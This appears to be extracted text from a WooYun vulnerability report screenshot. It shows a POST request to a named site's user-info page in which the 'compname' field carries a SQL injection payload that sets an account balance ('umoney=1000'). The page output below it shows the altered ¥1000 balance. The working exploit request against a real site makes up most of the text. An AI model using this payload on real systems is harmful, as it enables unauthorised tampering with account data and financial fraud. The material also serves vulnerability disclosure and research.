 SQL XSS Encryption Encoding Other
http://kf.juxia.com/app/user-info.php
Enable Post data Enable Referrer
Submit=%E4%BF%AE%E6%94%B9&compname=',umoney=1000 where id=27%23&compurl=http%3A%2F%2Fwww.l001.com%2F&compurl_phone=&compurl_qq=&compurl_tel=
97653784
97653737
97653712
公司名称:
公司地址: http://www.l001.com/
联系QQ:
座机号码:
手机号码: 1
账户余额: ¥1000 充值
修改
www.wooyun.org